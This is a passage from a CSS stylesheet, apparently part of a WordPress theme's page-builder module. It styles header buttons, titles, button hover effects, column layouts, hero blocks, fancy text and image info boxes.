  line-height: 48px !important;
}
.td-affix .tdm-header-menu-btns .tdm-btn {
  height: 30px;
  line-height: 30px;
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a {
  transform: rotateX(0deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b {
  transform: rotateX(90deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a {
  transform: rotateX(-90deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b {
  transform: rotateX(0deg) translateZ(15px);
}
.td-header-menu-social {
  margin-left: 15px;
}
.tdm-header .header-search-wrap {
  position: relative;
  float: right;
  margin-left: 15px;
}
.td-header-sp-phone,
.td-header-sp-email,
.td-header-sp-info {
  padding-left: 0 !important;
  padding-right: 0 !important;
  line-height: 28px;
}
.td-header-style-12 .td-header-sp-phone,
.td-header-style-12 .td-header-sp-email,
.td-header-style-12 .td-header-sp-info {
  line-height: 54px;
}
.td-header-sp-phone,
.td-header-sp-email {
  margin-right: 32px;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style MP 1
*/
.top-bar-style-mp-1 .td-header-sp-top-widget,
.top-bar-style-mp-1 .td-header-sp-top-menu {
  float: right !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-title {
  font-size: 36px;
  line-height: 47px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
  color: #111;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-title {
    font-size: 35px;
    line-height: 39px;
  }
}
.tds-title .tdm-title {
  display: inline-block;
}
.tdm-title-xxsm {
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
}
.tdm-title-xsm {
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
}
.tdm-title-sm {
  margin-bottom: 7px;
  font-size: 23px;
  line-height: 33px;
  font-weight: 500;
}
.tdm-title-md {
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-title-md {
    font-size: 26px;
    line-height: 32px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-title-md {
    font-size: 24px;
    line-height: 30px;
  }
}
.tdm-title-bg {
  font-size: 46px;
  line-height: 56px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-title-bg {
    font-size: 36px;
    line-height: 42px;
  }
}
@media (max-width: 767px) {
  .tdm-title-bg {
    font-size: 40px;
    line-height: 50px;
  }
}
.tdm-content-horiz-center .tdm-title-line {
  margin-left: auto;
  margin-right: auto;
}
.tdm-content-horiz-right .tdm-title-line {
  margin-left: auto;
  margin-right: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-descr-sm {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 26px;
  color: #666;
  margin-bottom: 30px;
}
.tdm-descr {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  line-height: 28px;
  color: #666;
  margin-bottom: 30px;
  /* responsive portrait tablet + phone */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .tdm-descr {
    font-size: 15px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-descr {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .tdm-descr {
    margin-bottom: 20px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tds-title2 .tdm-title,
.tds-title3 .tdm-title {
  margin-bottom: 0 !important;
}
.tds-title2 .tdm-title-line,
.tds-title3 .tdm-title-line {
  display: table;
  position: relative;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-title2 .tdm-title-line {
  width: 180px;
  height: 49px;
}
.tds-title2 .tdm-title-line:after {
  bottom: 40%;
}
.tds-title3 .tdm-title {
  font-weight: 600;
}
.tds-title3 .tdm-title-line {
  width: 120px;
  height: 20px;
}
.tds-title3 .tdm-title-line:after {
  bottom: 0;
}
.tds-title3 .tdm-title-sub {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 500;
  color: #666;
}
.tds-title3.tdm-subtitle-above .tdm-title {
  margin-bottom: 26px !important;
}
.tdm-btn {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  text-align: center;
  position: relative;
  pointer-events: auto !important;
}
.tdm-btn .tdm-btn-text {
  vertical-align: middle;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tdm-btn i {
  vertical-align: middle;
  line-height: 1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tdm-btn i:first-child {
  margin-right: 14px;
}
.tdm-btn i:last-child {
  margin-left: 14px;
}
.ie9 .tdm-btn .tdm-btn-text,
.ie10 .tdm-btn .tdm-btn-text,
.ie11 .tdm-btn .tdm-btn-text,
.ie9 .tdm-btn i,
.ie10 .tdm-btn i,
.ie11 .tdm-btn i {
  background: transparent;
}
.ie9 div .tdm-title,
.ie10 div .tdm-title,
.ie11 div .tdm-title {
  background: transparent;
}
.ie9 .tdm-fancy-title span,
.ie10 .tdm-fancy-title span,
.ie11 .tdm-fancy-title span {
  background: transparent;
}
.ie9 .tds-icon:before,
.ie10 .tds-icon:before,
.ie11 .tds-icon:before {
  background: transparent;
}
.ie9 .tdm-counter-number,
.ie10 .tdm-counter-number,
.ie11 .tdm-counter-number {
  background: transparent;
}
/* -- SIZES -- */
.tdm-btn-sm {
  font-size: 13px;
  line-height: 29px;
  height: 31px;
  padding: 0 16px;
}
.tdm-btn-md {
  font-size: 13px;
  line-height: 39px;
  height: 41px;
  padding: 0 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-btn-md {
    line-height: 40px;
    height: 40px;
    padding: 0 23px;
  }
}
.tdm-btn-lg {
  font-size: 15px;
  font-weight: 500;
  line-height: 52px;
  height: 55px;
  padding: 0 36px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-btn-lg {
    line-height: 52px;
    height: 52px;
    padding: 0 34px;
  }
}
@media (max-width: 767px) {
  .tdm-btn-lg {
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    padding: 0 30px;
  }
}
.tdm-btn-xlg {
  font-size: 17px;
  font-weight: 500;
  line-height: 68px;
  height: 75px;
  padding: 0 50px;
}
/*-- STYLES --*/
.tds-button1 {
  background-color: #4db2ec;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button1:before {
  content: '';
  background-color: #222;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tds-button1:hover:before {
  opacity: 1;
}
.tds-button2,
.tds-button6 {
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds-button2 .tdm-btn-text,
.tds-button6 .tdm-btn-text,
.tds-button2 i,
.tds-button6 i {
  color: #4db2ec;
}
.tds-button2:before,
.tds-button6:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-color: #4db2ec;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tds-button2:hover .tdm-btn-text,
.tds-button6:hover .tdm-btn-text,
.tds-button2:hover i,
.tds-button6:hover i {
  color: #222;
}
.tds-button2:hover:before,
.tds-button6:hover:before {
  border-color: #222;
}
.tds-button3 {
  color: #000;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 0;
}
.tds-button3:before {
  content: '';
  background-color: #fff;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-button4 {
  background-color: #000;
  display: inline-block;
}
.tds-button4 .tdm-btn {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #000;
  color: #fff;
  overflow: hidden;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.tds-button4 .tdm-button-b {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tds-button4.tdm-btn-xlg-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-xlg-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(38px);
}
.tds-button4.tdm-btn-xlg-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(38px);
}
.tds-button4.tdm-btn-lg-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-lg-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(27px);
}
.tds-button4.tdm-btn-lg-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(27px);
}
.tds-button4.tdm-btn-md-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-md-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(20px);
}
.tds-button4.tdm-btn-md-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(20px);
}
.tds-button4.tdm-btn-sm-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-sm-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(15px);
}
.tds-button4.tdm-btn-sm-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(15px);
}
.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(38px);
}
.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(38px);
}
.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(27px);
}
.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(27px);
}
.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(20px);
}
.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(20px);
}
.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(15px);
}
.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(15px);
}
.tdm-block-button-full .tds-button4 {
  display: block;
}
.tds-button5 {
  min-width: 0;
  height: auto;
  padding: 0;
  line-height: initial !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: left;
}
.tds-button5 .tdm-btn-text,
.tds-button5 i {
  color: #000;
}
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i {
  color: #4db2ec;
}
.tds-button6:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #4db2ec;
  opacity: 0.14;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14.000000000000002 ")";
  filter: alpha(opacity=14.000000000000002);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  z-index: -1;
}
.tds-button6:hover:after {
  top: 0;
  left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block .tdm-row {
  /* responsive portrait phone */
}
.tdm_block .tdm-row .tdm-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block .tdm-row .tdm-col {
    float: left;
    width: 100%;
  }
}
.tdm_block .td-block-width {
  margin: 0 auto;
}
.tdm_white_text .tdm-title,
.tdm_white_text .tdm-descr {
  color: #fff;
}
.tdm-width-1068 .td-block-width {
  max-width: 1068px;
}
.tdm-width-1200 .td-block-width {
  max-width: 1200px;
}
.tdm-width-1400 .td-block-width {
  max-width: 1400px;
}
.tdm-width-1600 .td-block-width {
  max-width: 1600px;
}
.tdm-width-1800 .td-block-width {
  max-width: 1800px;
}
.tdm-width-full .td-block-width {
  max-width: 100%;
}
.tdm-full-height .td-block-width {
  height: 100vh !important;
}
.tdm-layout-12-12 .tdm-col {
  width: 50%;
}
.tdm-row-height {
  display: flex;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-row-height {
    flex-direction: column;
  }
}
[class*="tdc-theme-"] .tdm-row-height {
  display: inherit;
  flex-direction: inherit;
}
[class*="tdc-theme-"] .tdm-row-height .tdc-columns {
  display: flex;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  [class*="tdc-theme-"] .tdm-row-height .tdc-columns {
    flex-direction: column;
  }
}
/* tablet + desktop */
@media (min-width: 767px) {
  .tdm-layout-13-23 .tdm-col:first-child {
    width: 33.33333333%;
    /* responsive portrait tablet */
  }
  .tdm-layout-13-23 .tdm-col:last-child {
    width: 66.66666667%;
    /* responsive portrait tablet */
  }
  .tdm-layout-23-13 .tdm-col:first-child {
    width: 66.66666667%;
    /* responsive portrait tablet */
  }
  .tdm-layout-23-13 .tdm-col:last-child {
    width: 33.33333333%;
    /* responsive portrait tablet */
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-13-23 .tdm-col:first-child {
    width: 41.66666667%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-13-23 .tdm-col:last-child {
    width: 58.33333333%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-23-13 .tdm-col:first-child {
    width: 58.33333333%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-23-13 .tdm-col:last-child {
    width: 41.66666667%;
  }
}
.tdm-inline-block {
  display: inline-block;
}
.tdm-content-horiz-center {
  text-align: center !important;
  margin-right: auto;
  margin-left: auto;
}
.tdm-content-horiz-right {
  text-align: right !important;
  margin-left: auto;
}
.tdm-content-vert-center .td-block-row .tdm-col {
  vertical-align: middle !important;
}
.tdm-content-vert-bottom .td-block-row .tdm-col {
  vertical-align: bottom !important;
}
@media (min-width: 768px) and (max-width: 1108px) {
  .tdm-width-1068 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1068 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1068 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1068 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1068 .tdm-fix-full,
  .stretch_row_1068 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1240px) {
  .tdm-width-1200 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1200 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1200 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1200 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1200 .tdm-fix-full,
  .stretch_row_1200 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1440px) {
  .tdm-width-1400 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1400 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1400 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1400 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1400 .tdm-fix-full,
  .stretch_row_1400 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1640px) {
  .tdm-width-1600 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1600 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1600 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1600 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1600 .tdm-fix-full,
  .stretch_row_1600 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1840px) {
  .tdm-width-1800 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1800 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1800 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1800 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1800 .tdm-fix-full,
  .stretch_row_1800 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td_block_wrap .tdm-text-padding {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-pb-row .tdm-fix-full {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-row .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td-stretch-content .tdm-mobile-full {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-stretch-content .tdm-mobile-full {
    margin-left: -20px;
    margin-right: -20px;
    width: auto;
  }
}
.tdm-col-img {
  line-height: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_text_image {
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (min-width: 767px) {
  .tdm_block_text_image.tdm-text-image-extend-img {
    margin-right: calc((-100vw + 100%) / 2);
  }
  .tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes {
    margin-right: 0;
    margin-left: calc((-100vw + 100%) / 2);
  }
  .tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .tdm_block_text_image .tdm-col-img {
    margin-top: 36px;
  }
  .tdm_block_text_image.tdm-flip-yes .tdm-col-img {
    margin-top: 0;
    margin-bottom: 15px;
  }
}
.tdm_block_text_image .tdm-text-wrap {
  padding-top: 20px;
  padding-bottom: 20px;
}
.tdm_block_text_image .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_text_image .tds-button {
  margin-top: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_hero {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdm_block_hero:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdm_block_hero .td-block-row {
  position: relative;
  height: 600px;
}
.tdm_block_hero .td-block-row .tdm-col {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_hero .td-block-row .tdm-col {
    float: none;
  }
}
.tdm_block_hero.tdm-full-height .td-block-row {
  height: 100vh !important;
}
.tdm_block_hero .tdm-text-wrap {
  margin: 40px 0;
}
.tdm_block_hero .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_hero .tdm-buttons-wrap {
  margin: 31px -10px 0;
}
.tdm_block_hero .tds-button {
  display: inline-block;
  margin-bottom: 10px;
}
.tdm_block_hero .td-block-span12 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.tdm_block_hero .tdm-title {
  margin-top: 0;
}
.tdm_block_hero.tdm-content-vert-center .td-block-span12 {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.tdm_block_hero.tdm-content-vert-bottom .td-block-span12 {
  top: auto;
  bottom: 0;
}
.tdm_block_hero .tdm-btn {
  margin-left: 10px;
  margin-right: 10px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
/* ------------------------------- */
/* ------------------------------- */
.td_block_fancy_text .tdm-fancy-title {
  font-family: 'Roboto', sans-serif;
  font-size: 155px;
  font-weight: bold;
  line-height: 106px;
  letter-spacing: -8px;
  margin-top: -5px;
  margin-bottom: -60px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 120px;
    line-height: 80px;
    letter-spacing: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 98px;
    line-height: 70px;
    letter-spacing: -4px;
  }
}
@media (max-width: 767px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 72px;
    line-height: 44px;
    letter-spacing: -4px;
    margin-top: 40px;
    margin-bottom: -76px;
  }
}
.td_block_fancy_text .tdm-fancy-title span {
  display: table;
  word-break: break-word;
  padding: 10px 10px 47px 0;
}
.td_block_fancy_text .tdm-fancy-title1 {
  color: #333;
}
.td_block_fancy_text .tdm-fancy-title2 {
  color: #fff;
  text-shadow: 2px 8px 27px rgba(0, 0, 0, 0.1);
  top: -60px;
  position: relative;
}
.td_block_fancy_text .tdm-btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,
.td_block_fancy_text.tdm-flip-yes .tdm-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,
  .td_block_fancy_text.tdm-flip-yes .tdm-image {
    margin-top: 30px;
  }
}
.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span {
  margin: 0 auto;
}
.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span {
  margin-left: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_column_content .tdm-image-holder {
  position: relative;
  display: block;
  height: 0;
  margin-bottom: 24px;
  padding-bottom: 70%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_column_content .tdm-image-holder {
    margin-bottom: 14px;
  }
}
.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tdm_block_column_content .tdm-image-holder > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.tdm_block_column_content .tdm-hover-img {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title {
  color: #4db2ec;
}
.tdm_block_column_content .tdm-title-xxsm,
.tdm_block_column_content .tdm-title-xsm {
  margin-bottom: 20px;
}
.tdm_block_column_content .tdm-title-md {
  margin-bottom: 14px;
}
.tdm_block_column_content .tdm-title-bg {
  margin-bottom: 16px;
}
.tdm_block_column_content .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_column_content .tds-button {
  margin-top: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_inline_text {
  margin-bottom: 0;
  vertical-align: top;
}
.tdm_block.tdm_block_inline_text .tdm-descr {
  margin-bottom: 0;
}
.tdc-row-content-vert-center .tdm-inline-text-yes {
  vertical-align: middle;
}
.tdc-row-content-vert-bottom .tdm-inline-text-yes {
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_inline_image {
  position: relative;
  margin-bottom: 0;
  line-height: 0;
}
.tdm_block.tdm_block_inline_image .tdm-caption {
  width: 100%;
  font-family: Verdana, Geneva, sans-serif;
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 12px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_image_info_box .tdm-col {
  width: 100%;
}
.tdm_block_image_info_box .tdm-image-wrap {
  overflow: hidden;
  position: relative;
  color: #fff;
}
.tdm_block_image_info_box .tdm-image-box {
  height: 300px;
  display: block;
  background-size: cover;
  background-position: center;
}
.tdm_block_image_info_box .tdm-image-box:before {
  content: '';
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.tdm_block_image_info_box .tdm-title-md {
  font-weight: 600;
  color: #fff;
  margin: 0;
}
.tdm_block_image_info_box .tdm-image-description {
  position: absolute;
  top: 0;
  padding: 6% 7%;
  width: 100%;
  margin: auto;
  pointer-events: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_image_info_box .tdm-image-description {
    padding: 20px;
  }
}
.tdm_block_image_info_box .tdm-image-description p {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm_block_image_info_box .tdm-image-description p {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm_block_image_info_box .tdm-image-description p {
    font-size: 14px;
    line-height: 20px;
  }
}
.tdm_block_image_info_box .tdm-image-description p:last-of-type {
  margin-bottom: 0;
}
.tdm_block_image_info_box .tdm-image-meta {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  margin-right: 30px;
  margin-top: 15px;
}
.tdm_block_image_info_box .tds-button {
  margin-top: 25px;
  pointer-events: all;
}
.tdm_block_image_info_box .tdm-image-border {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1;
}
.tdm_block_image_info_box .tdm-image-border span {
  display: inline-block;
  width: 33.3333%;
  float: left;
  height: 4px;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border0 {
  opacity: 0.8;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border1 {
  opacity: 0.6;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border2 {
  opacity: 0.4;
}
.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description {
  top: auto;
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description {
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description {
  display: table;
}
.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta {
  position: relative;
  margin-right: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta {
  bottom: 20px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description {
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button {
  position: absolute;
  margin-top: 40px;
  width: 100%;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta {
  transform: translateY(-45px);
  -webkit-transform: translateY(-45px);
  -moz-transform: translateY(-45px);
  -ms-transform: translateY(-45px);
  -o-transform: translateY(-45px);
}
